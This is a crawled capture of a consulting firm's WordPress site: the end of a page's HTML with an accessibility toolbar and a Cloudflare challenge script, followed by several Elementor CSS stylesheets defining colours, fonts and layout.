									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9af6d66bee85de81',t:'MTc2NTk3ODg4Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-20826.css?ver=1765919250
body_size: 281
content:
.elementor-kit-20826{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-792b0555:#4054B2;--e-global-color-232aa95c:#23A455;--e-global-color-7a3d9a52:#000;--e-global-color-2c81b363:#FFF;--e-global-color-41f49b0a:#44798E;--e-global-color-28e58ad0:#000000;--e-global-color-6e93b85e:#020101;--e-global-color-1f8e538c:#949E44;--e-global-color-6f4a21c8:#F7941E;--e-global-color-9ffae77:#FF8B00;--e-global-color-2e08b3ba:#CA5F4B;--e-global-color-102c04af:#70487E;--e-global-color-2d0863a9:#FCBF14;--e-global-color-12116645:#5DA7B5;--e-global-typography-primary-font-family:"Cabin";--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-text-font-family:"Cabin";--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:1.35em;--e-global-typography-accent-font-family:"Roboto";color:var( --e-global-color-text );font-family:"Cabin", Sans-serif;font-size:18px;font-weight:normal;line-height:1.5em;}.elementor-kit-20826 e-page-transition{background-color:#FFBC7D;}.elementor-kit-20826 a{color:#4A7D91;}.elementor-kit-20826 a:hover{color:#949F45;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1200px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:800px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */br {display: block!important;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-17784.css?ver=1765921614
body_size: 1573
content:
.elementor-17784 .elementor-element.elementor-element-4f085b6 .elementor-repeater-item-95a66c4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-17784 .elementor-element.elementor-element-7119b57{text-align:center;}.elementor-17784 .elementor-element.elementor-element-7119b57 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:50px;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-4f085b6:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-4f085b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://entranceconsulting.com/wp-content/uploads/2015/09/Business-Man-pressing-Cloud-Graphic.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-17784 .elementor-element.elementor-element-4f085b6 > .elementor-background-overlay{background-color:#939090;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-4f085b6 > .elementor-container{min-height:450px;}.elementor-17784 .elementor-element.elementor-element-4f085b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17784 .elementor-element.elementor-element-f9c922f .elementor-repeater-item-cefd4ca.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-17784 .elementor-element.elementor-element-a9a8cf4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17784 .elementor-element.elementor-element-a9a8cf4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17784 .elementor-element.elementor-element-25bcc8e{text-align:center;}.elementor-17784 .elementor-element.elementor-element-25bcc8e .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:24px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button{background-color:#FC8B34;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button:hover, .elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button:focus{background-color:#9DC635;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button:hover svg, .elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-f9c922f:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-f9c922f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41f49b0a );}.elementor-17784 .elementor-element.elementor-element-f9c922f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-17784 .elementor-element.elementor-element-f9c922f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-8299a99 .elementor-repeater-item-49559b5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-17784 .elementor-element.elementor-element-8299a99{margin-top:25px;margin-bottom:0px;}.elementor-17784 .elementor-element.elementor-element-6b89060 .elementor-repeater-item-eb9b644.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-b7497a5{text-align:center;}.elementor-17784 .elementor-element.elementor-element-b7497a5 .elementor-heading-title{color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-9c46ffb{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:normal;line-height:1.2em;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-da010b4{text-align:center;}.elementor-17784 .elementor-element.elementor-element-da010b4 .elementor-heading-title{color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-2de2e33{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:normal;line-height:1.2em;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-6b89060:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-6b89060 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CF605C;}.elementor-17784 .elementor-element.elementor-element-6b89060{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-17784 .elementor-element.elementor-element-6b89060 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-2d895aa .elementor-repeater-item-5a3eed6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-2d895aa{margin-top:50px;margin-bottom:50px;}.elementor-17784 .elementor-element.elementor-element-0b027f3 .elementor-repeater-item-6746f26.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-2e3a350 .elementor-repeater-item-e073be0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-17784 .elementor-element.elementor-element-d68fd46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17784 .elementor-element.elementor-element-d68fd46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17784 .elementor-element.elementor-element-a894382 .elementor-repeater-item-e073be0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-17784 .elementor-element.elementor-element-a67270c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17784 .elementor-element.elementor-element-a67270c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17784 .elementor-element.elementor-element-0b027f3:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-0b027f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-17784 .elementor-element.elementor-element-0b027f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 25px 50px 25px;}.elementor-17784 .elementor-element.elementor-element-0b027f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-affb984 .elementor-repeater-item-032289c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-9b3c73d{text-align:center;}.elementor-17784 .elementor-element.elementor-element-9b3c73d .elementor-heading-title{color:#2C2C2C;}.elementor-bc-flex-widget .elementor-17784 .elementor-element.elementor-element-5bfc9b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17784 .elementor-element.elementor-element-5bfc9b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17784 .elementor-element.elementor-element-affb984{margin-top:50px;margin-bottom:50px;}.elementor-17784 .elementor-element.elementor-element-fbc1194 .elementor-repeater-item-eb9b644.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-67de912{text-align:center;}.elementor-17784 .elementor-element.elementor-element-67de912 .elementor-heading-title{color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-ef4b3b0{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:normal;line-height:1.3em;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-fbc1194:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-fbc1194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41f49b0a );}.elementor-17784 .elementor-element.elementor-element-fbc1194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-17784 .elementor-element.elementor-element-fbc1194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-55530c5 .elementor-repeater-item-8c37847.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-6fef83a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17784 .elementor-element.elementor-element-6fef83a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CA5F4B;}.elementor-17784 .elementor-element.elementor-element-6fef83a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-17784 .elementor-element.elementor-element-6fef83a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-b536851{text-align:center;}.elementor-17784 .elementor-element.elementor-element-b536851 .elementor-heading-title{font-family:"Cabin", Sans-serif;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-17784 .elementor-element.elementor-element-1a19f78{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-17784 .elementor-element.elementor-element-1a19f78 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-17784 .elementor-element.elementor-element-1a19f78 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-17784 .elementor-element.elementor-element-4ee593c{text-align:center;}.elementor-17784 .elementor-element.elementor-element-4ee593c .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:40px;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-d04b5d0{text-align:center;}.elementor-17784 .elementor-element.elementor-element-d04b5d0 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:20px;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button{background-color:#FC8B34;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button:hover, .elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button:focus{background-color:#9DC635;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button:hover svg, .elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-55530c5:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-55530c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://entranceconsulting.com/wp-content/uploads/2015/11/Team_collaborating.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-17784 .elementor-element.elementor-element-55530c5 > .elementor-container{min-height:700px;}.elementor-17784 .elementor-element.elementor-element-55530c5 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-55530c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17784 .elementor-element.elementor-element-b07c6f4 .elementor-repeater-item-8d723eb.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}@media(min-width:801px){.elementor-17784 .elementor-element.elementor-element-a9a8cf4{width:81.053%;}.elementor-17784 .elementor-element.elementor-element-8fbd7f6{width:18.903%;}.elementor-17784 .elementor-element.elementor-element-5d9ef11{width:70%;}.elementor-17784 .elementor-element.elementor-element-30aab96{width:29.956%;}.elementor-17784 .elementor-element.elementor-element-d8532e4{width:50%;}.elementor-17784 .elementor-element.elementor-element-5bfc9b2{width:49.902%;}}@media(min-width:1201px){.elementor-17784 .elementor-element.elementor-element-4f085b6:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-4f085b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-17784 .elementor-element.elementor-element-55530c5:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-55530c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1200px){.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:800px){.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27647.css?ver=1765919251
body_size: 1236
content:
.elementor-27647 .elementor-element.elementor-element-27efd9f{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E8E8E8;--border-color:#E8E8E8;--border-radius:0px 0px 0px 0px;}.elementor-27647 .elementor-element.elementor-element-27efd9f:not(.elementor-motion-effects-element-type-background), .elementor-27647 .elementor-element.elementor-element-27efd9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-icon i{color:#555555;transition:color 0.3s;}.elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-icon svg{fill:#555555;transition:fill 0.3s;}.elementor-27647 .elementor-element.elementor-element-ec81fb3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-item > a{font-family:"Cabin", Sans-serif;font-size:11px;font-weight:400;line-height:1.35em;}.elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-icon i{color:#555555;transition:color 0.3s;}.elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-icon svg{fill:#555555;transition:fill 0.3s;}.elementor-27647 .elementor-element.elementor-element-ab5f446{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-item > a{font-family:"Cabin", Sans-serif;font-size:11px;font-weight:400;line-height:1.35em;}.elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-text{transition:color 0.3s;}.elementor-27647 .elementor-element.elementor-element-442cfdd{--display:flex;--min-height:80px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-27647 .elementor-element.elementor-element-442cfdd:not(.elementor-motion-effects-element-type-background), .elementor-27647 .elementor-element.elementor-element-442cfdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-27647 .elementor-element.elementor-element-442cfdd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27647 